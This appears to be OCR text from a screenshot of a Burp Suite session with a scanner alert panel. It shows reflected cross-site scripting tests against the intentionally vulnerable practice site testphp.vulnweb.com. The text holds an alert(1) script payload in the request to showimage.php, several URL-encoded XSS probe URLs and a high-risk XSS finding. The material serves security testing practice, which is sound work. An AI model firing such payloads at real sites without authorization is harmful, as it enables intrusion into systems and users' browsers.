 Burp Suite Community Edition
98%
Fri 11:49 AM
Sanil Almeida
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
37 × 38 × 39 × 40 × 41 × 42 × 43 × 44 × 45 × 46 × 47 × ...
Standard Mode
Go Cancel < >
Target: http://testphp.vulnweb.c
Request
Raw Params Headers Hex
GET /showimage.php?file=<script>alert(1);</script> HTTP/1.1
Host: testphp.vulnweb.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.1
Date: Sat, 24 Jan 1970 13:58:29 GMT
Content-Type: image/jpeg
Connection: close
X-Powered-By: PHP/5.3.10-1~lucid+2uwsgi2
Content-Length: 347
Warning: fopen(): Unable to access <script>alert(1);</script> in
/hj/var/www/showimage.php on line 7
Warning: fopen(<script>alert(1);</script>): failed to open stream: No
file or directory in /hj/var/www/showimage.php on line 7
Warning: fpassthru() expects parameter 1 to be resource, boolean given
/hj/var/www/showimage.php on line 13
? < + > Type a search term
Done
532 byte
Contexts
Default Context
HUD Context
Sites
https://blockli
http://127.0
https://snip
https://track
https://shav
http://testp
AJAX
om/showimage.php?file=%3Cscript%3Ealert%281%29%3B%3C%2Fscript%
om/showimage.php?file=%3Cscript%3Ealert%281%29%3B%3C%2Fscript%
om/hpp/?pp=javascript%3Aalert%281%29%3B
om/hpp/params.php?p=%3Cscript%3Ealert%281%29%3B%3C%2Fscript%
om/hpp/params.php?p=valid&pp=%3Cscript%3Ealert%281%29%3B%3C
om/listproducts.php?artist=%3C%2Fdiv%3E%3Cscript%3Ealert%281%29%
om/listproducts.php?cat=%3C%2Fdiv%3E%3Cscript%3Ealert%281%29%3
Cross Site Scripting (Reflected)
URL: http://testphp.vulnweb.com/showimage.php?file=%3Cscript%3Ealert%281%29%3B%3C%2Fscript%3E
Risk: High
Confidence: Low
Parameter: file
Attack: <script>alert(1);</script>
Evidence: <script>alert(1);</script>
CWE ID: 79
WASC ID: 8
Source: Active (40012 - Cross Site Scripting (Reflected))
Description:
Cross-site Scripting (XSS) is an attack technique that involves echoing attacker-supplied code into a user's browser
Alerts 4 3 7 4 Primary Proxy: localhost:8080
Current Scans 0 0 0 0 0 0 0 0